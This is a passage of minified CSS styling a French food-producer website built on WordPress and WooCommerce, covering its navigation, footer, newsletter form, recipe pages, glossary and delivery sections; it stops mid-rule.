.nspb-el-navbar__toggle-icon .hamburger-inner::after{left:6px}.nss-header__nav .nspb-el-navbar__toggle-title{opacity:0;font-family:Gilroy-ExtraBold;line-height:auto;letter-spacing:1px;color:#fff;text-transform:capitalize;font-size:15px}@media only screen and (min-width:768px){.nss-header__nav .nspb-el-navbar__toggle-title{opacity:1}}@media only screen and (min-width:768px){.nss-header__nav .nspb-el-navbar__toggle-title{line-height:auto}}.nss-header__nav .nspb-el-navbar__content{display:static!important;position:absolute;top:0;left:0;left:100%;z-index:212;max-height:10000px!important;height:100vh;width:100%;padding:24px;background:#fff url(../images/relief-pochat.svg) repeat top left;background-size:600px 600px}@media only screen and (min-width:768px){.nss-header__nav .nspb-el-navbar__content{width:50%;padding:48px}}@media only screen and (min-width:1200px){.nss-header__nav .nspb-el-navbar__content{padding:96px}}.nss-header__nav .nspb-el-navbar__content ul{height:auto!important;margin-top:0;margin-bottom:0;margin-right:24px}@media only screen and (min-width:768px){.nss-header__nav .nspb-el-navbar__content ul{margin-top:48px}}@media only screen and (min-width:1200px){.nss-header__nav .nspb-el-navbar__content ul{margin-top:0}}.nss-header__nav .nspb-el-navbar__content ul li{padding:0;text-align:left}.nss-header__nav .nspb-el-navbar__content ul li a{display:inline-block;font-family:Gilroy-ExtraBold;font-size:24px;line-height:32px;color:#ac9b80;padding:6px 0;text-align:left}.nss-header__nav .nspb-el-navbar__content ul li a:active,.nss-header__nav .nspb-el-navbar__content ul li a:focus,.nss-header__nav .nspb-el-navbar__content ul li a:hover{text-decoration:underline}.nss-header__nav .nspb-el-navbar__content ul li.current-menu-item a{text-decoration:underline}.nss-header__nav .nspb-el-navbar__content ul li.menu-item-has-children>a{position:relative;padding-right:24px}.nss-header__nav .nspb-el-navbar__content ul li.menu-item-has-children>a:after{content:'\e805';font-family:fontello;font-size:14px;position:absolute;top:6px;right:0;color:#ac9b80}.nss-header__nav .nspb-el-navbar__content ul li.menu-item-has-children ul.sub-menu{overflow:hidden;max-height:0;margin:0;transition:height,.3s}.nss-header__nav .nspb-el-navbar__content ul li.menu-item-has-children ul.sub-menu a{font-size:18px;line-height:24px;padding:6px 0;text-align:left}.nss-header__nav .nspb-el-navbar__content ul li.menu-item-has-children.nss-menu--opened>a:after{content:'\e808'}.nss-header__nav .nspb-el-navbar__content ul li.menu-item-has-children.nss-menu--opened ul.sub-menu{max-height:200px;margin-bottom:12px}.nss-header__nav .nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .hamburger--squeeze .hamburger-inner,.nss-header__nav .nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .hamburger--squeeze .hamburger-inner::after,.nss-header__nav .nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .hamburger--squeeze .hamburger-inner::before{background-color:#fff}.nss-header__nav .nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .nspb-el-navbar__toggle-title{color:#fff}.nss-header__nav .nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .nspb-el-navbar__toggle-title{color:#ac9b80}.nss-header__nav .nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .nspb-el-navbar__toggle-icon{border:2px solid #ac9b80}.nss-header__nav .nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .nspb-el-navbar__toggle-icon .hamburger-inner,.nss-header__nav .nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .nspb-el-navbar__toggle-icon .hamburger-inner::after,.nss-header__nav .nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .nspb-el-navbar__toggle-icon .hamburger-inner::before{background-color:#ac9b80}.nss-header__nav .nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .nspb-el-navbar__toggle-icon .hamburger-inner::after{left:0;width:24px}.nss-header__nav .nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle+.nspb-el-navbar__content{top:0;left:0;max-height:10000px;box-shadow:0 3px 20px 3px rgba(0,0,0,.2)}@media only screen and (min-width:768px){.nss-header__nav .nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle+.nspb-el-navbar__content{left:50%}}.nss-header__nav .nss-nav-additional-content{margin-top:36px;text-align:center}.nss-header__nav .nss-nav-additional-content .nspb-button--primary{width:100%}@media only screen and (min-width:768px){.nss-page__class.single-product .nss-header__nav .nspb-el-navbar__toggle-title{color:#ac9b80}.nss-page__class.single-product .nss-header__nav .nspb-el-navbar__toggle-icon{border:2px solid #ac9b80}.nss-page__class.single-product .nss-header__nav .nspb-el-navbar__toggle-icon .hamburger-inner,.nss-page__class.single-product .nss-header__nav .nspb-el-navbar__toggle-icon .hamburger-inner::after,.nss-page__class.single-product .nss-header__nav .nspb-el-navbar__toggle-icon .hamburger-inner::before{background-color:#ac9b80}}.nss-header--fixed{position:fixed;box-shadow:0 3px 20px 3px rgba(0,0,0,.2);background:#fff url(../images/relief-pochat.svg) repeat top left;background-size:600px 600px;height:72px}@media only screen and (min-width:768px){.nss-header--fixed .nss-header__logo{top:9px}}.nss-header--fixed .nss-header__logo a{display:block;width:100%}@media only screen and (min-width:768px){.nss-header--fixed .nss-header__nav .nspb-el-navbar__toggle{top:12px}}.nss-header--fixed .nss-header__nav .nspb-el-navbar__toggle-title{color:#ac9b80}.nss-header--fixed .nss-header__nav .nspb-el-navbar__toggle-icon{border:2px solid #ac9b80}.nss-header--fixed .nss-header__nav .nspb-el-navbar__toggle-icon .hamburger-inner,.nss-header--fixed .nss-header__nav .nspb-el-navbar__toggle-icon .hamburger-inner::after,.nss-header--fixed .nss-header__nav .nspb-el-navbar__toggle-icon .hamburger-inner::before{background-color:#ac9b80}.nss-header--partenaires .nss-header__back{position:absolute;top:48px;right:24px;z-index:213}@media only screen and (min-width:768px){.nss-header--partenaires .nss-header__back{right:48px}}.nss-header--partenaires .nss-header__back a{display:block;color:#fff;text-decoration:none}@media only screen and (min-width:768px){.nss-header--partenaires .nss-header__back a{padding-right:72px}}.nss-header--partenaires .nss-header__back a:active,.nss-header--partenaires .nss-header__back a:focus,.nss-header--partenaires .nss-header__back a:hover{text-decoration:underline}.nss-header--partenaires .nss-header__back a span{display:none;color:#fff;font-family:Gilroy-ExtraBold;line-height:auto;letter-spacing:1px;font-size:15px}@media only screen and (min-width:768px){.nss-header--partenaires .nss-header__back a span{display:block}}.nss-header--partenaires .nss-header__back a i{position:absolute;top:50%;transform:translateY(-50%);right:0;display:block;width:48px;height:48px;line-height:48px;color:#fff;text-align:center;border:2px solid #fff;border-radius:100%}.nss-footer{background:url(../images/image_fond_bois_footer.jpg) repeat top center;background-size:100%}.nss-footer a,.nss-footer b,.nss-footer em,.nss-footer i,.nss-footer li,.nss-footer p,.nss-footer small,.nss-footer span,.nss-footer strong{font-family:Gilroy-ExtraBold;font-size:16px;line-height:24px;font-weight:400;letter-spacing:0;color:#fff}.nss-footer a{text-decoration:none}.nss-footer a:active,.nss-footer a:focus,.nss-footer a:hover{text-decoration:underline;color:#ac9b80}.nss-footer p.small{padding-top:36px}.nss-footer p.small,.nss-footer p.small>a{font-family:Gilroy-Light;font-size:12px;line-height:18px;letter-spacing:1px;text-align:center}.nss-footer__logo{margin-bottom:36px!important}.mailpoet_form form{overflow:hidden;margin-top:12px}.mailpoet_form form .mailpoet_paragraph{float:left;max-width:160px}@media only screen and (min-width:992px){.mailpoet_form form .mailpoet_paragraph{max-width:280px}}.mailpoet_form form .mailpoet_message{clear:both}.mailpoet_form form .mailpoet_validate_success{color:#fff!important}.mailpoet_form form .mailpoet_validate_error{color:#fff!important}.mailpoet_form form input[type=email]{margin:0!important;width:160px!important;background-color:transparent;border:2px solid #fff;color:#fff}@media only screen and (min-width:992px){.mailpoet_form form input[type=email]{width:280px!important}}.mailpoet_form form input[type=email]::-webkit-input-placeholder{color:#fff!important}.mailpoet_form form input[type=email]::-moz-placeholder{color:#fff!important}.mailpoet_form form input[type=email]:-ms-input-placeholder{color:#fff!important}.mailpoet_form form input[type=email]:-moz-placeholder{color:#fff!important}.mailpoet_form form input[type=submit]{width:140px;background-color:transparent;border:2px solid #fff;border-left:none;letter-spacing:1px}.nss-footer ul.menu{margin-top:-6px}.nss-footer ul.menu li a{display:block;padding-top:6px;padding-bottom:6px}html{width:100vw;overflow-x:hidden}body{position:relative;width:100vw;overflow-x:hidden}.nspb-cms-content{max-width:880px;margin:0 auto}@font-face{font-family:Gilroy-ExtraBold;src:url(../fonts/Gilroy-ExtraBold.eot?#iefix) format('embedded-opentype'),url(../fonts/Gilroy-ExtraBold.woff) format('woff'),url(../fonts/Gilroy-ExtraBold.ttf) format('truetype'),url(../fonts/Gilroy-ExtraBold.svg#Gilroy-ExtraBold) format('svg');font-weight:400;font-style:normal}@font-face{font-family:Gilroy-Light;src:url(../fonts/Gilroy-Light.eot?#iefix) format('embedded-opentype'),url(../fonts/Gilroy-Light.woff) format('woff'),url(../fonts/Gilroy-Light.ttf) format('truetype'),url(../fonts/Gilroy-Light.svg#Gilroy-Light) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(../fonts/noto-serif-v9-latin-ext_latin-regular.woff2) format('woff2'),url(../fonts/noto-serif-v9-latin-ext_latin-regular.woff) format('woff')}@font-face{font-family:'Noto Serif';font-style:italic;font-weight:400;src:local('Noto Serif Italic'),local('NotoSerif-Italic'),url(../fonts/noto-serif-v9-latin-ext_latin-italic.woff2) format('woff2'),url(../fonts/noto-serif-v9-latin-ext_latin-italic.woff) format('woff')}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:700;src:local('Noto Serif Bold'),local('NotoSerif-Bold'),url(../fonts/noto-serif-v9-latin-ext_latin-700.woff2) format('woff2'),url(../fonts/noto-serif-v9-latin-ext_latin-700.woff) format('woff')}.nspb-heading--1 .nspb-heading--span,h1 .nspb-heading--span{font-family:Gilroy-Light;font-size:30px;line-height:30px;letter-spacing:1px}.nspb-heading--2 .nspb-heading--span,h2 .nspb-heading--span{font-family:Gilroy-Light;font-size:22px;line-height:22px;letter-spacing:1px}.nspb-heading--4,h4{font-family:Gilroy-Light}.nspb-button--primary{letter-spacing:1px}.nspb-button--secondary{padding-right:30px}.nspb-button--secondary:after{top:55%}.nspb-paragraph--small{font-family:"Noto Serif",sans-serif!important;font-weight:400!important;font-size:12px!important;line-height:18px!important;letter-spacing:1px!important;text-transform:none!important}input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{border:1px solid #ac9b80}input[type=submit]{width:100%}.nss-page--404{padding:48px 0}.nss-page--404>blockquote,.nss-page--404>div,.nss-page--404>form,.nss-page--404>h1,.nss-page--404>h2,.nss-page--404>h3,.nss-page--404>h4,.nss-page--404>h5,.nss-page--404>h6,.nss-page--404>ol,.nss-page--404>p,.nss-page--404>ul{text-align:center!important}.nss-background--relief{background:url(../images/relief-pochat.svg) repeat top left;background-size:600px 600px}.nss-share{overflow:hidden;margin-top:48px;text-align:center!important}.nss-share>p{display:inline-block;font-family:Gilroy-ExtraBold;font-size:16px;line-height:32px;margin-bottom:0;margin-right:12px}.nss-share>.addtoany_shortcode{display:inline-block}.nss-share .a2a_s_facebook{position:relative;background-color:transparent!important}.nss-share .a2a_s_facebook:after{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);content:'\f09a';font-family:fontello;font-style:normal;font-weight:400;font-size:20px;speak:none;color:#ac9b80}.nss-share .a2a_s_facebook svg{display:none}.nss-share .a2a_s_twitter{position:relative;background-color:transparent!important}.nss-share .a2a_s_twitter:after{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);content:'\f099';font-family:fontello;font-style:normal;font-weight:400;font-size:20px;speak:none;color:#ac9b80}.nss-share .a2a_s_twitter svg{display:none}.nss-content-card{position:relative;z-index:10;background-color:#faf9f8}@media only screen and (min-width:768px){.nss-content-card{height:100%}}.nss-content-card__content{padding:36px;padding-bottom:12px}.nss-content-card__content>blockquote,.nss-content-card__content>div,.nss-content-card__content>form,.nss-content-card__content>h1,.nss-content-card__content>h2,.nss-content-card__content>h3,.nss-content-card__content>h4,.nss-content-card__content>h5,.nss-content-card__content>h6,.nss-content-card__content>ol,.nss-content-card__content>p,.nss-content-card__content>ul{text-align:center!important}.nss-content-card__links{padding-bottom:24px;text-align:center!important}.nss-content-card__links .nspb-button--secondary{padding-left:30px}.nss-content-card__shadow{position:absolute;left:0;bottom:-15px;z-index:9;width:100%;height:60px}.nss-content-card__shadow:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background-color:#000;opacity:.3;z-index:9;pointer-events:none;background-image:radial-gradient(at center,rgba(255,255,255,0) 0,#fff 65%)}#nss-feature{background-color:#ac9b80}#nss-feature a,#nss-feature h1,#nss-feature h2,#nss-feature h3,#nss-feature h4,#nss-feature h5,#nss-feature h6,#nss-feature li,#nss-feature p,#nss-feature span{color:#fff}#nss-feature .nspb-el-image__overlay{background-color:rgba(17,17,17,.3)}@media only screen and (max-width:767px){#nss-feature .nspb-el-image{padding-top:100px!important}#nss-feature .nspb-el-image .nspb-el-image__overlay-content{top:calc(50% + 48px)!important}#nss-feature .nspb-el-image img{width:auto!important;height:100%!important}}@media only screen and (min-width:768px){#nss-feature .nspb-el-image .nspb-el-image__overlay-content{left:auto;right:0;transform:translateY(-50%);top:calc(50% + 52px)!important;width:620px!important;padding-right:48px}#nss-feature .nspb-el-image .nspb-el-image__overlay-content h1,#nss-feature .nspb-el-image .nspb-el-image__overlay-content h2,#nss-feature .nspb-el-image .nspb-el-image__overlay-content p{text-align:right!important}}@media only screen and (min-width:1200px){#nss-feature .nspb-el-image .nspb-el-image__overlay-content{width:668px!important;padding-right:96px;right:3%}}@media only screen and (max-width:767px){#nss-home-slider .nspb-el-image{padding-top:100px!important}#nss-home-slider .nspb-el-image img{width:auto!important;height:100%!important}}#nss-home-slider .swiper-pagination-bullet{background:url(../images/bullet_off.png) no-repeat center;background-size:100%}#nss-home-slider .swiper-pagination-bullet.swiper-pagination-bullet-active{background:url(../images/bullet_on.png) no-repeat center}#nss-home-slider .swiper-pagination{bottom:6px}@media only screen and (min-width:768px){#nss-home-slider .swiper-pagination{transform:none;left:auto;bottom:36px;right:48px}}#nss-home-slider a.nspb-button--secondary{color:#fff!important}@media only screen and (min-width:768px){#nss-home-slider .nspb-el-image__overlay{transform:none}}@media only screen and (min-width:768px){#nss-home-slider .nspb-el-image__overlay{width:70%}}@media only screen and (min-width:992px){#nss-home-slider .nspb-el-image__overlay{width:50%}}#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content{top:65%!important}#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content>blockquote,#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content>div,#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content>form,#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content>h1,#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content>h2,#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content>h3,#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content>h4,#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content>h5,#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content>h6,#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content>ol,#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content>p,#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content>ul{text-align:center!important}@media only screen and (min-width:992px){#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content{padding:48px}}@media only screen and (min-width:1200px){#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content{top:60%!important;padding:96px}}#nss-home-slider .nspb-el-image__overlay .nspb-el-image__overlay-content i{display:block;margin-top:36px;color:#fff;text-align:center}#nss-home-products{background-repeat:no-repeat;background-position:center bottom;background-size:520%!important}#nss-home-products a,#nss-home-products h1,#nss-home-products h2,#nss-home-products h3,#nss-home-products h4,#nss-home-products h5,#nss-home-products h6,#nss-home-products li,#nss-home-products p,#nss-home-products span{color:#fff}@media only screen and (min-width:768px){#nss-home-products{background-size:2000px!important}}.nss-home-products__slider{padding-top:48px;margin:0 auto;width:70%}@media only screen and (min-width:768px){.nss-home-products__slider{width:80%}}.nss-home-products__slider .nspb-el-slider .swiper-container{overflow:visible}.nss-home-products__slider .nspb-el-slider .swiper-button-next,.nss-home-products__slider .nspb-el-slider .swiper-button-prev{background-color:transparent;color:#fff}.nss-home-products__slider .nspb-el-slider .swiper-button-prev{left:-72px}.nss-home-products__slider .nspb-el-slider .swiper-button-next{right:-72px}@media only screen and (min-width:768px){.nss-home-products__slider .nspb-el-slider .swiper-button-prev{left:-84px}.nss-home-products__slider .nspb-el-slider .swiper-button-next{right:-84px}}.nss-home-products__slider .nspb-el-slider a{text-decoration:none!important}.nss-home-products-link a{padding:12px!important;padding-right:36px!important;border:1px solid #fff!important}.nss-home-products-link a:after{right:14px!important}.nss-home-products-link a:active:after,.nss-home-products-link a:focus:after,.nss-home-products-link a:hover:after{right:14px!important}#nss-home-products .nss-slider__slide--before{position:relative;left:-100vw}#nss-home-products .nss-slider__slide--active{position:relative;left:0}#nss-home-products .nss-slider__slide--after{position:relative;left:100vw}@media only screen and (min-width:768px){#nss-home-entfam{padding-top:96px;padding-bottom:96px}}@media only screen and (min-width:992px){#nss-home-entfam{padding-top:144px;padding-bottom:144px}}#nss-home-entfam a,#nss-home-entfam h1,#nss-home-entfam h2,#nss-home-entfam h3,#nss-home-entfam h4,#nss-home-entfam h5,#nss-home-entfam h6,#nss-home-entfam li,#nss-home-entfam p,#nss-home-entfam span{color:#fff}#nss-home-entfam .nss-page-link{margin-top:24px}#nss-home-entfam .nspb-el-video__play{border-radius:100%;border:4px solid #fff}#nss-home-entfam .nspb-el-video__play i:before{font-size:20px;transform:translate(-40%,-50%)}.nss-home-entfam__content .nspb-flex__content{padding-top:36px}@media only screen and (min-width:768px){.nss-home-entfam__content .nspb-flex__content{padding-top:0}}#nss-featured-pages>.nspb-zn:first-child{margin-bottom:72px}@media only screen and (min-width:768px){#nss-featured-pages>.nspb-zn:first-child{margin-bottom:0}}#nss-featured-pages .nspb-flex__content{height:100%}#nss-home-news a,#nss-home-news h1,#nss-home-news h2,#nss-home-news h3,#nss-home-news h4,#nss-home-news h5,#nss-home-news h6,#nss-home-news li,#nss-home-news p,#nss-home-news span{color:#fff}#nss-home-news .nspb-el-box__overlay-content{text-align:center}#nss-home-news .nspb-el-box__overlay-content>blockquote,#nss-home-news .nspb-el-box__overlay-content>div,#nss-home-news .nspb-el-box__overlay-content>form,#nss-home-news .nspb-el-box__overlay-content>h1,#nss-home-news .nspb-el-box__overlay-content>h2,#nss-home-news .nspb-el-box__overlay-content>h3,#nss-home-news .nspb-el-box__overlay-content>h4,#nss-home-news .nspb-el-box__overlay-content>h5,#nss-home-news .nspb-el-box__overlay-content>h6,#nss-home-news .nspb-el-box__overlay-content>ol,#nss-home-news .nspb-el-box__overlay-content>p,#nss-home-news .nspb-el-box__overlay-content>ul{text-align:center!important}#nss-home-news .nspb-button--secondary{padding-left:30px}#nss-home-news .nss-home-news__header{margin-bottom:48px}#nss-home-news .nspb-el-box__overlay{height:100%!important;opacity:1!important}#nss-home-news span.nspb-button--secondary{display:inline-block}#nss-latest-news{padding-bottom:24px;background-color:#faf9f8}@media only screen and (min-width:768px){#nss-latest-news{padding-bottom:0}}#nss-latest-news .swiper-pagination{bottom:10px}#nss-latest-news .swiper-button-next,#nss-latest-news .swiper-button-prev{transform:none;top:auto;bottom:0;background-color:transparent}#nss-latest-news .swiper-button-next i,#nss-latest-news .swiper-button-prev i{color:#ac9b80}@media only screen and (min-width:768px){#nss-latest-news .swiper-pagination{transform:translateX(-50%);bottom:22px;left:calc(50% + 86px)}#nss-latest-news .swiper-button-prev{bottom:12px;left:calc(50% + 14px)}#nss-latest-news .swiper-button-next{bottom:12px;left:calc(50% + 98px)}}@media only screen and (min-width:1200px){#nss-latest-news .swiper-pagination{left:calc(50% + 120px)}#nss-latest-news .swiper-button-prev{left:calc(50% + 48px)}#nss-latest-news .swiper-button-next{left:calc(50% + 132px)}}.nss-latest-news__thumbnail{height:240px}@media only screen and (min-width:768px){.nss-latest-news__thumbnail{height:0;padding-top:50%}}@media only screen and (min-width:992px){.nss-latest-news__thumbnail{padding-top:36%}}@media only screen and (min-width:1200px){.nss-latest-news__thumbnail{padding-top:32%}}.nss-latest-news__content article{padding-top:36px;padding-bottom:60px}@media only screen and (min-width:768px){.nss-latest-news__content article{padding-left:12px}}@media only screen and (min-width:1200px){.nss-latest-news__content article{padding-left:0}}.nss-latest-news__content article .nswp-post-date p{margin:0 0 12px 0;padding:0;font-family:Gilroy-ExtraBold,sans-serif;font-size:16px;line-height:24px;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none;color:#ac9b80;font-family:Gilroy-Light}@media only screen and (min-width:768px){.nss-latest-news__content article .nswp-post-date p{font-size:16px;line-height:24px}}.nss-latest-news__content article .nswp-post-title a{text-decoration:none}.nss-latest-news__content article .nswp-post-title a:active,.nss-latest-news__content article .nswp-post-title a:focus,.nss-latest-news__content article .nswp-post-title a:hover{text-decoration:underline}#nss-news-archive .nspb-el-box{overflow:visible}#nss-news-archive .nss-content-card a{text-decoration:none!important}.single-mailpoet_page .addtoany_content{display:none}.single-mailpoet_page .nss-share{display:none}.single-mailpoet_page form{max-width:500px;margin:0 auto}.single-mailpoet_page form .mailpoet_paragraph{margin-bottom:24px}.single-mailpoet_page form input[type=submit]{width:100%}form#contact{margin-bottom:0!important}.nss-lexique__title a,.nss-lexique__title h1,.nss-lexique__title h2,.nss-lexique__title h3,.nss-lexique__title h4,.nss-lexique__title h5,.nss-lexique__title h6,.nss-lexique__title li,.nss-lexique__title p,.nss-lexique__title span{color:#fff}.nss-lexique__title .nss-lexique__title-content{padding:72px 0}.nss-lexique__title .nss-lexique__title-content>blockquote:first-child,.nss-lexique__title .nss-lexique__title-content>div:first-child,.nss-lexique__title .nss-lexique__title-content>form:first-child,.nss-lexique__title .nss-lexique__title-content>h1:first-child,.nss-lexique__title .nss-lexique__title-content>h2:first-child,.nss-lexique__title .nss-lexique__title-content>h3:first-child,.nss-lexique__title .nss-lexique__title-content>h4:first-child,.nss-lexique__title .nss-lexique__title-content>h5:first-child,.nss-lexique__title .nss-lexique__title-content>h6:first-child,.nss-lexique__title .nss-lexique__title-content>ol:first-child,.nss-lexique__title .nss-lexique__title-content>p:first-child,.nss-lexique__title .nss-lexique__title-content>ul:first-child{margin-top:0}.nss-lexique__title .nss-lexique__title-content>blockquote:last-child,.nss-lexique__title .nss-lexique__title-content>div:last-child,.nss-lexique__title .nss-lexique__title-content>form:last-child,.nss-lexique__title .nss-lexique__title-content>h1:last-child,.nss-lexique__title .nss-lexique__title-content>h2:last-child,.nss-lexique__title .nss-lexique__title-content>h3:last-child,.nss-lexique__title .nss-lexique__title-content>h4:last-child,.nss-lexique__title .nss-lexique__title-content>h5:last-child,.nss-lexique__title .nss-lexique__title-content>h6:last-child,.nss-lexique__title .nss-lexique__title-content>ol:last-child,.nss-lexique__title .nss-lexique__title-content>p:last-child,.nss-lexique__title .nss-lexique__title-content>ul:last-child{margin-bottom:0}.nss-lexique__slider{background-color:#faf9f8}.nss-lexique__slider .swiper-pagination{bottom:10px}.nss-lexique__slider .swiper-button-next,.nss-lexique__slider .swiper-button-prev{transform:none;top:auto;bottom:0;background-color:transparent!important}.nss-lexique__slider .swiper-button-next i,.nss-lexique__slider .swiper-button-prev i{color:#ac9b80}@media only screen and (min-width:768px){.nss-lexique__slider .swiper-pagination{transform:translateX(-50%);bottom:34px;left:72px}.nss-lexique__slider .swiper-button-prev{bottom:24px;left:0}.nss-lexique__slider .swiper-button-next{bottom:24px;left:84px}}.nss-lexique__slider article{padding-top:48px;padding-bottom:72px}@media only screen and (min-width:768px){.nss-lexique__slider article{padding-left:24px;padding-bottom:84px}}@media only screen and (min-width:1200px){.nss-lexique__slider article{padding-left:0}}.nss-lexique__slider article .nswp-post-title{margin-bottom:24px}#loginform{margin-top:48px}#loginform .login-submit{margin-top:24px}.loginform__validation{color:#c00!important}#nss-partenaire-infos,#nss-partenaire-infos-modal{background-color:#faf9f8}.nss-partenaire-infos__title-content{margin:0 0 12px 0;padding:0;font-family:Gilroy-ExtraBold,sans-serif;font-size:24px;line-height:30px;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none;color:#ac9b80;color:#fff;padding:96px 0}@media only screen and (min-width:768px){.nss-partenaire-infos__title-content{font-size:24px;line-height:30px}}.nss-partenaire-infos__content .nspb-flex__content{padding:72px 0}#nss-partenaire-infos-modal .nss-partenaire-infos__content .nspb-flex__content{padding:60px 0}@media only screen and (min-width:1200px){#nss-partenaire-infos-modal .nss-partenaire-infos__content .nspb-flex__content{padding:60px 72px 60px 0!important}}.nss-livraison__lieu{padding-left:60px;margin-top:48px;margin-bottom:48px;background:url(../images/icon_livraison_lieu.png) no-repeat top left}.nss-livraison__lieu>blockquote:first-child,.nss-livraison__lieu>div:first-child,.nss-livraison__lieu>form:first-child,.nss-livraison__lieu>h1:first-child,.nss-livraison__lieu>h2:first-child,.nss-livraison__lieu>h3:first-child,.nss-livraison__lieu>h4:first-child,.nss-livraison__lieu>h5:first-child,.nss-livraison__lieu>h6:first-child,.nss-livraison__lieu>ol:first-child,.nss-livraison__lieu>p:first-child,.nss-livraison__lieu>ul:first-child{margin-top:0}.nss-livraison__lieu>blockquote:last-child,.nss-livraison__lieu>div:last-child,.nss-livraison__lieu>form:last-child,.nss-livraison__lieu>h1:last-child,.nss-livraison__lieu>h2:last-child,.nss-livraison__lieu>h3:last-child,.nss-livraison__lieu>h4:last-child,.nss-livraison__lieu>h5:last-child,.nss-livraison__lieu>h6:last-child,.nss-livraison__lieu>ol:last-child,.nss-livraison__lieu>p:last-child,.nss-livraison__lieu>ul:last-child{margin-bottom:0}.nss-livraison__date{padding-left:60px;background:url(../images/icon_livraison_dates.png) no-repeat top left}.nss-livraison__date>blockquote:first-child,.nss-livraison__date>div:first-child,.nss-livraison__date>form:first-child,.nss-livraison__date>h1:first-child,.nss-livraison__date>h2:first-child,.nss-livraison__date>h3:first-child,.nss-livraison__date>h4:first-child,.nss-livraison__date>h5:first-child,.nss-livraison__date>h6:first-child,.nss-livraison__date>ol:first-child,.nss-livraison__date>p:first-child,.nss-livraison__date>ul:first-child{margin-top:0}.nss-livraison__date>blockquote:last-child,.nss-livraison__date>div:last-child,.nss-livraison__date>form:last-child,.nss-livraison__date>h1:last-child,.nss-livraison__date>h2:last-child,.nss-livraison__date>h3:last-child,.nss-livraison__date>h4:last-child,.nss-livraison__date>h5:last-child,.nss-livraison__date>h6:last-child,.nss-livraison__date>ol:last-child,.nss-livraison__date>p:last-child,.nss-livraison__date>ul:last-child{margin-bottom:0}.single-recette .nswp-recette{max-width:640px}.single-recette .nswp-recette h1{text-align:center!important;margin-bottom:24px}.single-recette .nswp-recette hr{margin:48px 0;height:3px}.single-recette .nswp-recette-saison{font-size:18px;line-height:18px;font-style:italic;margin-bottom:24px;text-align:center!important}.single-recette .nswp-recette-pictos{display:flex;flex-flow:row nowrap;width:100%;margin:24px 0}.single-recette .nswp-recette-pictos li{position:relative;flex:1;text-align:center!important;border-left:1px solid #ac9b80;padding-top:40px;padding-right:6px;padding-left:6px}.single-recette .nswp-recette-pictos li:first-child{border-left:none}.single-recette .nswp-recette-pictos li svg{position:absolute;top:0;left:50%;transform:translateX(-50%);fill:#ac9b80;width:auto;height:30px}.single-recette .nswp-recette-ingredients{display:flex;flex-flow:column nowrap;width:100%}.single-recette .nswp-recette-ingredients li{width:100%;padding:12px 0;border-bottom:1px solid #ddd}@media only screen and (min-width:768px){.single-recette .nswp-recette-ingredients{flex-flow:row wrap;width:calc(100% + (12px * 4));margin:0 -24px}.single-recette .nswp-recette-ingredients li{width:calc(50% - (12px * 4));margin:0 24px}}.single-recette .nswp-recette-preparation{margin-top:24px}.single-recette .nswp-recette-preparation li{display:flex;flex-flow:row nowrap;align-items:center;position:relative;padding-left:72px;margin-bottom:36px;min-height:48px}.single-recette .nswp-recette-preparation span{position:absolute;top:0;left:0;width:48px;height:48px;line-height:48px;color:#fff;background-color:#ac9b80;text-align:center;border-radius:100%;font-size:20px;font-weight:700}.nswp-post-category{font-size:18px;line-height:18px;font-style:italic;margin-bottom:12px}.nspb-el-responsivelist__content{padding:12px!important}.nspb-el-responsivelist__content li{text-align:right!important}.nspb-el-responsivelist__content li span{display:block;line-height:36px;cursor:pointer;padding:0 24px}.nspb-el-responsivelist__content li span:active,.nspb-el-responsivelist__content li span:focus,.nspb-el-responsivelist__content li span:hover{background-color:#ac9b80;color:#faf9f8}.nspb-el-responsivelist__content li.nss-selected span{background-color:#ac9b80;color:#faf9f8}.nswp-filter--hidden{display:none!important}.nswp-filter-news{margin:0 auto 48px auto;max-width:360px}.nswp-filter-saison{z-index:34}.nswp-filter-saison .nspb-el-responsivelist__content{z-index:35}.nswp-recette-filters{display:flex;flex-flow:column nowrap;margin:0 -12px 48px -12px}@media only screen and (min-width:768px){.nswp-recette-filters{flex-flow:row nowrap}}.nswp-recette-filters .nspb-el-responsivelist{flex:1;margin:0 12px}.woocommerce .button{margin-top:12px!important;margin-bottom:12px!important;transition:all,.3s!important;font-family:Gilroy-ExtraBold!important;font-size:22px!important;line-height:24px!important;font-weight:400!important;font-style:normal!important;letter-spacing:0!important;text-transform:none!important;color:#fff!important;border:none!important;background-color:#ac9b80!important;display:block!important;height:48px!important;padding:12px 